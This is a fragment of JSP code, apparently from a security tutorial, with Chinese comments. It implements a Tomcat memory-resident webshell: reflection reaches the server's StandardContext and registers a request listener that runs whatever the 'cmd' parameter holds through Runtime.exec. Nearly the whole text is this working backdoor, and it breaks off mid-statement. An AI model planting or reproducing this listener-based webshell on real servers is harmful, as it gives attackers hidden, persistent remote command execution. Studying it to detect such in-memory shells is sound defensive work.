 Object obj = request.getServletContext();
java.lang.reflect.Field field = obj.getClass().getDeclaredField("context");
field.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) field.get(obj);
//获取ApplicationContext
field = applicationContext.getClass().getDeclaredField("context");
field.setAccessible(true);
StandardContext standardContext = (StandardContext) field.get(applicationConte
//获取StandardContext
ListenerDemo listenerdemo = new ListenerDemo();
//创建能够执行命令的Listener
standardContext.addApplicationEventListener(listenerdemo);
%>
<%!
public class ListenerDemo implements ServletRequestListener {
public void requestDestroyed(ServletRequestEvent sre) {
System.out.println("requestDestroyed");
}
public void requestInitialized(ServletRequestEvent sre) {
System.out.println("requestInitialized");
try{
String cmd = sre.getServletRequest().getParameter("cmd");
Runtime.getRuntime().exec(cmd);
}catch (Exception e ){
//e.printStackTrace();